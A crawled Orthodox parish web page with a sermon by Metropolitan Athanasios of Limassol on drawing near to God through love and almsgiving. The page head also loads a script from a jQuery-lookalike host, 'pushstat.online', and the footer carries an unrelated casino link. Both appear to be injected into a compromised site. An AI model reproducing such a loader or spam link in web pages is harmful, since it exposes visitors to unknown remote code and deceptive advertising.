

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hram-vsr.ru/index.php?option=com_content&view=article&id=1297&catid=76&Itemid=122&lnkid=100
body_size: 12650
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Митрополит Лимассольский, Афанасий, Николау">
  <meta name="title" content="Приблизьтесь к Богу, и приблизится к вам">
  <meta name="description" content="Приход Скорбященского храма. Тамбовская епархия, Мичуринское благочиние">
  <title>Приблизьтесь к Богу, и приблизится к вам</title>
  <link href="/templates/rhuk_milkyway/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="stylesheet" href="/components/com_yvcomment/assets/style003.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/allweblinks/allweblinks.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/jw_ts/tmpl/Default/css/template.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/tipok/css/style.css" type="text/css">
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools.js"></script>
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools-more.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/content/jw_ts/includes/js/behaviour.min.js"></script>
  <script type="text/javascript" src="/plugins/content/tipok/tipok.js"></script>
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css">
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/css/template.css" type="text/css">
  <link rel="stylesheet" href="/includes/orth_cal/css/orthcalend.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/menu/css/menu.css" type="text/css">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98762394, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98762394" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script></head>
<body id="page_bg" class="width_fmax">
  <a name="up" id="up"></a>
  <div class="center" align="center">
    <div id="wrapper">
      <div id="wrapper_r">
        <div id="header">
          <div id="header_l">
            <div id="header_r">
              <div id="logo"></div>
              <div id="logo_img">
<img src="/images/jaws-i01.jpg" alt="logo"> <img src="/images/jaws-i02.jpg" alt="logo"> <img src="/images/jaws-i03.jpg" alt="logo">
</div>
            </div>
          </div>
        </div>
        <div id="search"></div>
        <div id="zone-HM">
          <table cellpadding="0" cellspacing="0" class="HM">
            <tr>
              <td id="HM-first"> </td>
              <td id="HM-button">
                <div id="menu-HM">
                  <ul class="menu-nav">
                    <li class="parent item28">
                      <a href="/index.php?option=com_content&view=article&id=171&Itemid=28"><span>Наш храм</span></a>
                    </li>
                    <li class="parent item29">
                      <a href="/"><span>Сегодня</span></a>
                    </li>
                    <li class="parent item53">
                      <a href="/index.php?option=com_content&view=article&id=162&Itemid=53"><span>Воскресная школа</span></a>
                    </li>
                    <li class="parent item18">
                      <a href="/index.php?option=com_content&view=article&id=124&Itemid=18"><span>Святыни</span></a>
                    </li>
                    <li class="parent active item30">
                      <a href="/index.php?option=com_content&view=article&id=625&Itemid=30"><span>Библиотека</span></a>
                    </li>
                    <li class="item121">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=2&Itemid=121"><span>Вопрос священнику</span></a>
                    </li>
                    <li class="item54">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=1&Itemid=54"><span>Гостевая книга</span></a>
                    </li>
                  </ul>
                </div>
              </td>
              <td id="HM-last"> </td>
            </tr>
          </table>
        </div>
        <div class="clr"></div>
        <div id="whitebox">
          <div id="whitebox_t">
            <div id="whitebox_tl">
              <div id="whitebox_tr"></div>
            </div>
          </div>
          <div id="whitebox_m">
            <div id="area">
              <div id="leftcolumn">
              <div class="moduletable-VM">
                <h3>Библиотека</h3>
                <ul class="menu-VM">
                  <li class="item118">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=73&Itemid=118"><span>Святоотеческая библиотека</span></a>
                  </li>
                  <li class="item107">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=64&Itemid=107"><span>Свт. Николай Сербский (Велимирович)</span></a>
                  </li>
                  <li class="item119">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=74&Itemid=119"><span>Архиепископ Аверкий (Таушев)</span></a>
                  </li>
                  <li class="item111">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=66&Itemid=111"><span>Свт. Феофан, затворник Вышенский</span></a>
                  </li>
                  <li class="item115">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=51&Itemid=115"><span>Святой праведный Иоанн Кронштадтский</span></a>
                  </li>
                  <li class="item101">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=56&Itemid=101"><span>Свт. Иоанн Шанхайский</span></a>
                  </li>
                  <li class="parent item82">
                    <a href="/index.php?option=com_content&view=article&id=53&Itemid=82"><span>Свт. Лука (Войно-Ясенецкий)</span></a>
                    <ul>
                      <li class="item124">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=78&Itemid=124"><span>О Святителе Луке…</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item81">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=35&Itemid=81"><span>Митр. Антоний Сурожский</span></a>
                  </li>
                  <li class="item95">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=50&Itemid=95"><span>Архим. Иоанн (Крестьянкин)</span></a>
                  </li>
                  <li class="parent item96">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=52&Itemid=96"><span>Архим. Рафаил (Карелин)</span></a>
                    <ul>
                      <li class="item103">
                        <a href="/index.php?option=com_content&view=article&id=481&Itemid=103"><span>Книги</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item106">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=62&Itemid=106"><span>Протоиерей Александр Шаргунов</span></a>
                  </li>
                  <li class="item125">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=181&Itemid=125"><span>Протоиерей Иоанн Гончаров</span></a>
                  </li>
                  <li class="parent item83">
                    <span class="separator"><span>Сборники</span></span>
                    <ul>
                      <li class="item84">
                        <a href="/index.php?option=com_content&view=article&id=131&Itemid=84"><span>Помоги, Господи, изжить гордыню</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item102">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=59&Itemid=102"><span>Разное</span></a>
                  </li>
                  <li class="parent active item108">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=65&Itemid=108"><span>Православное образование</span></a>
                    <ul>
                      <li id="current" class="active item122">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=76&Itemid=122"><span>Духовные наставления</span></a>
                      </li>
                      <li class="item112">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=67&Itemid=112"><span>Праздники</span></a>
                      </li>
                      <li class="item120">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=75&Itemid=120"><span>Великий пост</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item116">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=71&Itemid=116"><span>Семья, брак, воспитание детей</span></a>
                  </li>
                  <li class="item114">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=68&Itemid=114"><span>Молитвы и акафисты</span></a>
                  </li>
                  <li class="item123">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=77&Itemid=123"><span>Документы и материалы</span></a>
                  </li>
                </ul>
              </div>
              <div class="moduletable">
                <div class="moduletable-VM" style="margin-top:12px; margin-bottom:-22px;">
                  <h3><a href="index.php?option=com_content&view=article&id=537&catid=62&Itemid=106">Евангелие дня</a></h3>
                </div>
              </div>
              <div class="moduletable_cpid">
                <h3>Сегодня:</h3>
                <h4 class="c-tc">26 сентября 2022 г.<br>
                ( 13 сентября ст.ст.)<br>
                понедельник.</h4>
<img src="cache/ac-cdip/icon.jpg" width="122" height="160" alt="Обновление храма Воскресения Христова в Иерусалиме. " title="Обновление храма Воскресения Христова в Иерусалиме. " style="display:block; margin:0 auto;">
                <h4 class="c-tc">Седмица 16-я по Пятидесятнице.<br>
                Глас 6.</h4>
                <p class="c-tc">Поста нет.</p>
                <p class="c-tj minor">Память обновления (освящения) храма Воскресения Христова в Иерусалиме (Воскресение словущее) (335). Предпразднство Воздвижения Честного и Животворящего Креста Господня. Сщмч. Корнилия сотника (I). Мчч. Кронида , Леонтия и Серапиона (ок. 237). Мчч. Селевка и Стратоника (III). Мчч. Макровия, Гордиана, Илии, Зотика, Лукиана и Валериана (320). Сщмч. Иулиана пресвитера (IV). Прп. Петра в Атрои (IX). Вмц. Кетеваны , царицы Кахетинской (1624) (Груз.). Сщмчч. Стефана, Александра пресвитеров и Николая диакона (1937).</p>
                <hr color="#BBA6A8" size="2px" width="90%">
                <p class="c-tj minor">Обновления: Евр., 307 зач., III, 1-4. Мф., 67 зач., XVI, 13-18. Ряд.: Гал., 211 зач., IV, 28 - V, 10. Мк., 27 зач., VI, 54 - VII, 8, и за вторник: Гал., 212 зач., V, 11-21. Мк., 28 зач., VII, 5-16.</p>
              </div>
              <div class="moduletable_cal">
                <h3>Новое на сайте</h3>
                <p style="text-indent:0; padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=1034&catid=65&Itemid=108">Иеромонах Мефодий. Пред очами Божией Правды</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=728&catid=65:catechism&Itemid=108">Преп. Ефрем Сирин. Писания духовно-нравственные.</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=743&catid=67&Itemid=112">Свт. Мефодий Патарский. Слово о Симеоне и Анне.</a></p>
              </div>
              <div class="moduletable_cal">
                <h3>Цитата дня</h3>
                <p style="color: #9c5e1c;padding:0 5px;font-size:small;text-indent:0;text-align:left;">Как это ни парадоксаль­но, чем больше у челове­ка благодати, тем больше он смиряется, и чем меньше её, тем сильнее в нём действуют страсти, в том числе, конечно же, и гордость…</p>
                <p style="text-indent:0; text-align:right">Схиархим. Авраам (Рейдман)</p>
              </div>
<img src="/images/ru-88x31-blue1.gif" alt="Православное христианство.ru. Каталог православных ресурсов" width="88" height="31" border="0" style="margin-top:15px;">
</div>
              <div id="maincolumn">
                <table class="nopad">
                  <tr valign="top">
                    <td>
                      <div class="acArticle acBrd1_t">
                        <div class="acContent acBrd1">
                          <table class="contentpaneopen">
                            <tr>
                              <td class="contentheading" width="100%">
                                <h1><a href="/index.php?option=com_content&view=article&id=1297:pribliztes-k-bogu-i-priblizitsja-k-vam&catid=76:dukhovnye-nastavlenija&Itemid=122" class="contentpagetitle">Приблизьтесь к Богу, и приблизится к вам</a></h1>
                              </td>
                            </tr>
                          </table>
                          <table class="contentpaneopen">
                            <tr>
                              <td valign="top">
                                <p class="c-tr">Митрополит Лимассольский <span id="avt" class="em-b">Афанасий (Николау)</span></p>
<br>
                                <img height="450" width="283" src="images/stories/holi/a041.jpg" class="Shade imgRight" alt="a041">
                                <p class="dropCap">Ч<span>еловек</span> подчиняется Богу, Который рядом с нами, но подчиняется не рабским подчинением, потому что так отнимается у нас свобода, – Бог же, напротив, делает нас свободными от страстей и греха. Бог относится к нам как Врач, Который лечит нас; Он не ограничивает нашу свободу, а исцеляет нас от страстей и греха. И как врач действует не насилием, но дает нам предписания, так и Бог дает нам заповеди, которые помогают нам стать совершенными.</p>
                                <p>В своем Послании святой апостол Иаков говорит: «<cite class="bbl-1">Приблизьтесь к Богу, и приблизится к вам</cite>». Бог начинает действовать, как только человек скажет себе: «Хочу быть ближе к Богу!» И тотчас Бог обнаруживает Свою отеческую любовь.</p>
                                <p>Отцы говорят, что даже само намерение, возникающее у нас, о котором мы думаем, что оно наше, даже тот факт, что мы хотим, мы имеем желание, даже само это хотение наше – тоже от Бога. В конечном счете, все от Бога. А что же остается нам? Наша расположенность приблизиться к Нему.</p>
                                <p>Часто люди, придя на исповедь, говорят: «Я погряз в страстях; я порабощен ими и не имею силы освободиться от них; я не вижу выхода. Я живу в вечных терзаниях: страсти все время побеждают меня, позорят, уязвляют».</p>
                                <p>Да, это так. Такова реальность. Страсти вообще не дают человеку поднять головы, и он льет горькие слезы о себе.</p>
                                <p>Ты говоришь такому человеку:</p>
                                <p> – Но ведь ты хочешь спастись?</p>
                                <p> – Конечно!</p>
                                <p> – Тогда перестань бояться! Бог найдет способ спасти тебя.</p>
                                <p>В «Патерике» говорится: «<cite class="bbl-1">Отдай Богу намерение свое, и получишь силу!</cite>» <span id="rf01">[1]</span> Так отдай Богу свое намерение, свою волю, свое желание быть ближе к Нему – и Бог даст тебе силу для этого. Мы не знаем способа нашего спасения. Благий Бог явит его нам, если мы дадим Ему, так сказать, право вмешаться в нашу жизнь, если мы дадим Ему возможность и свободу вмешаться в нашу жизнь. <span class="em-b">Если мы действительно желаем спасения, Бог найдет способ спасти нас</span>. Быть не может, чтобы Он сказал: «Вот, Я для этого человека ничего не могу сделать!»</p>
                                <p>Это врач может сказать: «Я сделал все возможное, но, к сожалению, больной умрет. Увы, он не выживет». Врач может оказаться в безвыходном положении, но для Бога не существует ни безвыходных положений, ни невозможных вещей. Бог не совершает ошибок.</p>
                                <p>Зачем я говорю это? Чтобы подчеркнуть, что мы <span class="em-b">приглашены</span> в Царство Божие. Бог зовет нас к Себе, и даже одно только наше расположение что-то увидеть, услышать о Боге – уже значимо. Следовательно, если Бог призывает нас, это значит, что как-то так мы открыли свое сердце для Него. Бог не приблизился бы к нам, если бы мы не подлежали спасению, если бы мы отвергали Божий план нашего спасения.</p>
                                <p>Бог никогда не пренебрежет нами. Когда у нас есть право быть просвещенными Богом – потому что таково наше намерение, воля или что бы там ни было, – Бог даст нам то, что нам надлежит. Бог не лишит нас того, в чем мы нуждаемся, если мы действительно ищем этого.</p>
                                <p>Так происходит, когда мы идем к Богу. Ведь когда человек поворачивается к Богу, это значит, что до этого Он Сам повернулся к нам, потому что как же мы повернемся к Богу, если Он не просветит нас? Как же мы можем начать искать Бога, если Он до этого не побудит наше сердце искать Его? Так в детстве взрослые водят нашей рукой, когда мы пишем первые буквы, или держат за руку, когда мы делаем первые шаги, а мы думаем, что вот, сами идем; и думаем, подпрыгнув, что вот, сами прыгнули, а на самом деле это мать или отец приподняли нас, точно так и Бог поступает с нами. Если бы родители не поддерживали малыша, он не смог бы ничего сделать. Так же бывает и с нами. Мы думаем, что мы желаем и ищем Бога, а на самом деле за нашими действиями стоит Сам Бог. У нас просто есть намерение, расположение услышать Бога. Мы только это и можем сделать, а остальное совершается вместе с Богом, в соработничестве с Богом.</p>
                                <p>Где-то в Писании Бог говорит человеку: «<cite class="bbl-1">Еще до того, как Ты позовешь Меня, Я уже буду там</cite>» <span id="rf02">[2]</span>, – то есть еще до того, как ты откроешь рот, чтобы позвать Бога, Он уже будет рядом. Ты еще будешь договаривать, а Он уже ответит тебе, что Он тут, – чтобы мы видели непосредственное присутствие Бога при каждом нашем молении, при каждом призывании Бога.</p>
                                <p>Разумеется, если этого не происходит, то неуспех не может быть приписан Богу, а только человеку. За свой неуспех мы ответственны, Бог никогда не бывает повинен в нем, потому что, когда Бог вершит Свои дела, в них не бывает изъяна.</p>
                                <p>Ты, например, говоришь: «Вот Бог дал мне нечто. Ах, если бы Он дал мне этого немного больше! Вот если бы этого было больше, если бы оно было совершеннее, тогда, думаю, было бы лучше!»</p>
                                <p>Нет. Дела Бога совершенны и не имеют недостатков, которые есть у наших дел, когда мы делаем все что можем и говорим: «Да, получилось хорошо – по человеческим меркам. Но могло быть и лучше!»</p>
                                <p>У Него так не бывает. Все дела Божии совершенны. Мы же должны трудиться, имея этот дар – присутствие Бога в нашей жизни, и продолжать возрастать, каждый – там, где он поставлен, своим способом, в своих обстоятельствах, но всегда ища связи с Богом, которая, конечно же, установится, когда человек постигнет великую тайну, как привлечь Бога к себе – или, правильнее сказать, самому прийти к Богу. А это та самая тайна, о которой говорилось во вчерашнем евангельском тексте <span id="rf03">[3]</span>, – стяжать в сердцах наших смирение мытаря, его скорбь.</p>
<img style="margin: 30px 242px;" height="6" width="216" src="images/stories/decor/02A10.gif" alt="02A10">
                                <p>Сказано: «<cite class="bbl-1">Очистите руки, грешники, исправьте сердца, двоедушные</cite>» (Иак. 4:8).</p>
                                <p>Разумеется, здесь имеются в виду не наши руки – в чем они повинны, бедные? Они всего лишь члены нашего тела. В чем повинна рука, если она крадет, если бьет? Это дело человеческого ума, расположения. Рука не идет сама по себе, чтобы украсть или ударить другого человека. Апостол говорит, чтобы мы очистили нашу жизнь и дела.</p>
                                <p>Помните трагедию Шекспира «Макбет»? Я прочитал ее, когда еще был маленьким. Там некая королева совершила убийство, а потом, несчастная, каждую ночь вставала и без конца отмывала руки, говоря: «Они еще не чистые, еще не чистые!» Она была как сомнамбула.</p>
                                <p>Это произвело на меня сильное впечатление, сцена эта просто врезалась в мою память. Женщина совершила убийство, и ей, несчастной, нужно было бы очистить душу – вот так была выражена глубокая потребность совести в очищении от тяжести греха.</p>
                                <p>Мы часто говорим: у нас грязные руки. А у кого руки чистые? Кто чист от скверны? Никто. Как же мы очистим свои руки? Добрыми делами, этим противоядием греху. Но иметь чистые руки недостаточно. В «Патерике» рассказывается об одном человеке, который был добр, руки его были чисты, он ни у кого ничего ни разу не отнял, никогда не воровал, не совершал плохих дел. А когда умер, был отлучен от Бога – проще говоря, осужден на мучение в аду. И тогда он спросил:</p>
                                <p> – Бог мой, за что же? Ведь руки мои чисты, ведь я ничего не сделал!</p>
                                <p>И Бог ответил ему:</p>
                                <p> – Да, действительно: твои руки чисты. Ты ничего не сделал. Твои руки чисты, но они пусты.</p>
                                <p>Недостаточно того, чтобы они были чисты, если они пусты, если в них нет ничего.</p>
                                <p>Как же, действительно, человеку очиститься? С помощью противоядия. Многие люди говорят:</p>
                                <p> – Но я же добрый, я никого не трогаю, никому не мешаю…</p>
                                <p>Все правильно. Но… <span class="em-b">нет добрых дел</span>. Нужны добрые дела, и такие, какие бы делались ради души нашей с усилием, а не с легкостью. Не те крошки, что сметаются с нашего стола. Если есть бедные, которые едят наши крошки, то это не милостыня; нужен труд – чтобы твоя жертва запечатывала доброе дело. Вот это имеет ценность пред Богом. Лишить себя чего-то, превозмочь себя, выйти из себя, сделать что-нибудь, лишая себя чего-то, – вот это имеет истинную ценность, это очищает нас от грехов.</p>
                                <p>Поэтому многие отцы Церкви для живущих в миру на первое место ставят не пост, молитву, аскезу и прочее – об этом есть и в аскетических сочинениях, и даже в самом Евангелии. Вы ведь знаете, что Господь на суде не спросит у людей, постились ли они, молились ли, ходили ли на бдения, на беседы, читали ли они душеполезные книги или нет. Он не спросит ни о чем таком. О чем же будет речь?</p>
                                <div class="blockquote">
                                  <blockquote>
                                    <p><cite class="bbl-1">Беден Я был, и вы помогли Мне. Странствовал, и вы приютили Меня. Наг был, и вы одели Меня. Голоден был, и вы дали Мне есть. В темнице был, и вы посетили Меня. Болен был, и вы позаботились обо Мне.</cite></p>
                                    <p class="c-tr"><small>См.: Мф. 25:35-36.</small></p>
                                  </blockquote>
                                </div>
                                <p>Иными словами, <span class="em-b">Божий суд будет судом о любви</span>. Любовь – это не что-то абстрактное и неопределенное. Мы живем в миру, и у нас, конечно, практически нет сил (как тут лучше выразиться – возможностей? удобных случаев? времени?) на то, чтобы совершать те аскетические подвиги и дела, какие совершали святые и какие, естественно, имеют возможность совершать монахи. Мы во все дни находимся в миру. Как же мы можем приблизиться к Богу? Через любовь. <span class="em-b">Вот что такое аскеза для нас – это дела любви, добрые дела, преодоление себя, преодоление нашего себялюбия, нашей самости.</span> Любовь должна проявляться в нашем поведении и во всех наших делах, которые, естественно, человек не может совершать с легкостью. Отцы придавали огромное значение этим делам.</p>
                                <p>Следовательно, для человека в очищении от греха «своего сердца, рук своих», то есть дел своих, – противодействие греху. Иными словами, совершать дела, противоположные тем, что терзают тебя, противоположные грехам и страстям, через милостыню, через добрые дела привлекая благодать Божию в свою душу.</p>
                                <p>В «Патерике» рассказывается об одном монахе, сестра которого была блудницей. Он просил отцов:</p>
                                <p> – Молитесь о моей сестре, чтобы она покончила с грехом!</p>
                                <p>А она была блудница, но при этом делала вот что: отдавала деньги, полученные таким образом, на милостыню, а себе оставляла самую малость. Отцы ему сказали:</p>
                                <p> — Не бойся! Если она подает милостыню, Бог ее помилует!</p>
                                <p>Прошли годы. Ничего не изменилось, она так же жила в грехе, но и милостыню так же подавала. Отцы продолжали утешать брата:</p>
                                <p> – Не бойся, она недалеко от Царства Божия! Если она подает милостыню, Бог ее помилует!</p>
                                <p>И действительно так все и произошло. Бог посетил ее в некий час, и она все осознала, изменила свой образ жизни и через покаяние вернулась к Богу <span id="rf05">[5]</span>. Почему? Потому что хотя она и не совершала аскетических подвигов, а, напротив, вся погрязла в грехе, но ее милостыня имела такую силу, что привлекла благодать Божию в ее душу.</p>
                                <p>Помните Корнилия-сотника, который был язычником и о котором Бог говорит, что его молитвы и милостыни привлекли Его? (См.: <span id="rb01">Деян. 10:1-4</span>)</p>
                                <p>В тропаре святому Пантелеимону поется весьма красиво: «<cite class="bbl-1">Пантелеимоне</cite> (то есть Всемилостиве), <cite class="bbl-1">ты, имеющий имя милостивого Бога…</cite>» <span id="rf07">[7]</span> – то есть он милостив, как милостив Бог. Бог милует именно милостивых, потому что, как говорит Христос в Евангелии, как вы поступаете с людьми, так и Бог поступит с вами (См.: Мф. 7:12).</p>
                                <p class="c-tr">19 февраля 2012 года</p>
                                <p class="c-tr lineSpace2 annotation"><small>Перевод с болгарского:<br>
                                <span class="em-b">Станка Косова</span></small></p>
<img class="center" alt="vn001" height="48" width="125" src="images/stories/decor/vn001.png" style="margin-bottom: 30px;">
                                <hr size="3">
                                <p class="c-tc lineSpace2"><small>Источник: «Православие.Ru»</small></p>
                                <h2 style="border-top: 3px solid #6398D5;">См. также:</h2>
                                <div class="jwts_toggleControlContainer">
                                  <a href="#" class="jwts_toggleControl" title="Нажмите, чтобы раскрыть"><span class="jwts_togglePlus">+</span> <span class="jwts_toggleMinus">-</span> <span class="jwts_toggleControlTitle">Слово митрополита Лимассольского Афанасия</span> <span class="jwts_toggleControlNotice">Нажмите, чтобы свернуть</span> <span class="jwts_clr"></span></a>
                                </div>
                                <div class="jwts_toggleContent">
                                  <div class="jwts_content">
                                    <ul class="links">
                                      <li class="cols1">Митрополит Лимассольский Афанасий. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1297&catid=76&Itemid=122&lnkid=100">Приблизьтесь к Богу, и приблизится к вам</a>
                                      </li>
                                      <li class="cols1">Митрополит Лимассольский Афанасий. Из списка правил не познаешь Бога
                                      </li>
                                      <li class="cols1">Митрополит Лимассольский Афанасий. Голод по Богу
                                      </li>
                                      <li class="cols1">Митрополит Лимассольский Афанасий. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1296&catid=76&Itemid=122&lnkid=103">Любим ли мы Бога?</a>
                                      </li>
                                      <li class="cols1">Митрополит Лимассольский Афанасий. Духовная жизнь начинается со слез
                                      </li>
                                      <li class="cols1">Митрополит Лимассольский Афанасий. Духовная польза скорбей
                                      </li>
                                      <li class="cols1">Митрополит Лимассольский Афанасий. Условия для совершенной молитвы
                                      </li>
                                      <li class="cols1">Митрополит Лимассольский Афанасий. Да не смущается сердце ваше
                                      </li>
                                      <li class="cols1">Митрополит Лимассольский Афанасий. У каждого своя мера
                                      </li>
                                      <li class="cols1">Митрополит Лимассольский Афанасий. Вера как опыт жизни в Боге
                                      </li>
                                      <li class="cols1">Митрополит Лимассольский Афанасий. Если есть сердце, то им можешь спастись…
                                      </li>
                                      <li class="cols1">Митрополит Афанасий (Николау). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2354&catid=76&Itemid=122&lnkid=931">Разумное использование свободного времени</a>
                                      </li>
                                      <li class="cols1">Митрополит Афанасий (Николау). Церковь – это лечебница душ человеческих.
                                      </li>
                                      <li class="cols1">Митрополит Афанасий (Николау). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2356&catid=76&Itemid=122&lnkid=933">Вернитесь к живому общению.</a>
                                      </li>
                                      <li class="cols1">Митрополит Афанасий (Николау). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2357&catid=71&Itemid=116&lnkid=934">Семья – лечебница страстей.</a>
                                      </li>
                                      <li class="cols1">Митрополит Афанасий (Николау). Гармония – главное в семейной жизни.
                                      </li>
                                      <li class="cols1">Митрополит Афанасий (Николау). О душевном мире, неудачах, смысле жизни и молитве.
                                      </li>
                                      <li class="cols1">Митр. Лимассольский Афанасий (Николау). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2578&catid=76&Itemid=122&lnkid=1167">Христос — наша жизнь</a>
                                      </li>
                                    </ul>
                                  </div>
                                </div>
                                <script type="text/javascript">
                                <!--
                                window.addEvent('domready', function() { new TipOk('nbBox', [{trgId: 'rf01', type: 0, content: '<p>Ср.: Об авве Лонгине. 4 // Достопамятные сказания о подвижничестве святых и блаженных отцов. М., 1999. С. 270. – Здесь и далее примеч. пер.<\/p>', mode: 'cursor', display: 'inline', width: 450, style: 'default', sticky: 1 },
                                {trgId: 'rf02', type: 0, content: '<p>«<cite class="bbl-1">И будет, прежде нежели они воззовут, Я отвечу; они еще будут говорить, и Я уже услышу<\/cite>» (Ис. 65:24).<\/p>', mode: 'cursor', display: 'inline', width: 450, style: 'default', sticky: 1 },
                                {trgId: 'rf03', type: 0, content: '<p>Владыка Афанасий имеет в виду текст: Лк. 18: 10–14, который читается в Неделю о мытаре и фарисее.<\/p>', mode: 'cursor', display: 'inline', width: 450, style: 'default', sticky: 1 },
                                {trgId: 'rf05', type: 0, content: '<p>См.: Древний патерик, изложенный по главам. Гл. 13, 18. М., 1991. С. 253; Об авве Тимофее // Достопамятные сказания о подвижничестве святых и блаженных отцов. С. 514–515.<\/p>', mode: 'cursor', display: 'inline', width: 450, style: 'default', sticky: 1 },
                                {trgId: 'rb01', type: 3, content: '', op: 'id=0&ids=Act.10:1-4', mode: 'cursor', display: 'inline', width: 500, style: 'default', sticky: 1 },
                                {trgId: 'rf07', type: 0, content: '<p>В нашей службе великомученику и целителю Пантелеимону эти слова содержатся в первой молитве к нему: «<cite class="bbl-1">По данной ти благодати наименован Пантелеимоном, милости тезоименитым, милующим всех притекающих к тебе…<\/cite>»<\/p>', mode: 'cursor', display: 'inline', width: 450, style: 'default', sticky: 1 }]); });
                                -->
                                </script>
                              </td>
                            </tr>
                          </table>
                          <p> </p>
                        </div>
                        <div class="acBrd1_b /"></div>
<span class="article_separator"> </span>
                        <div class="yvComment" id="yvComment1297">
                          <div class="CommentClr"></div>
                        </div>
                      </div>
                    </td>
                  </tr>
                </table>
              </div>
              <div class="clr"></div>
            </div>
            <div class="clr"></div>
          </div>
          <div id="whitebox_b">
            <div id="whitebox_bl">
              <div id="whitebox_br"></div>
            </div>
          </div>
        </div>
        <div id="footerspacer"></div>
      </div>
      <div id="footer">
        <div id="footer_l">
          <div id="footer_r">
            <p id="syndicate"></p>
            <p id="power_by">© 2009 Приход Скорбященского храма г.Мичуринска. Все права защищены. <a href="/kazino-s-vyvodom/">Казино с выводом денег на банковскую карту</a></p>
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41fb7673336141b6a2466811e9186973","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://hram-vsr.ru/includes/orth_cal/css/orthcalend.css
body_size: 134
content:
@charset "windows-1251";
/* Styles for Orthodox Calendar 2009 */

div.cal {
	position:relative;
/*
top:-5px; left:24px;
	height:176px; width:182px;
	padding-bottom:5px; 
	border-right:1px solid #C4B98F; */
	font-family: ArialCyr, Arial, Geneva, Helvetica, sans-serif;
	font-size:9pt;
}
/*
div.moduletable_cal { 
	margin-top:10px;
}
div.moduletable_cal h3 {
	text-align:center;
	font-size:10pt;
}
*/
div.cal table {
	width: 95%;
	margin-left:auto; margin-right:auto;
	padding: 0; 	border: 0;
	text-align:center;
	vertical-align:middle;
}
div.cal th {
	font-size:10pt;
	background: #135cae;
	color:white;
	border-left:1px solid #E0E6F7;
	height:23px;
	width:26px;
}
div.cal td {
	border-bottom:1px solid #C4B98F;
	border-left:1px solid #C4B98F;
	height:20px;
	background:#F5EFE0;
}
div.cal td.cur {background: url(../img/today.png) center no-repeat;}
div.cal td.curf {background: url(../img/today_f.png) center no-repeat;}
div.cal td.curh {background: url(../img/today_h.png) center no-repeat;}
div.cal td.f {background:#DCCFBC;}
div.cal td.h {background:#C80000;}
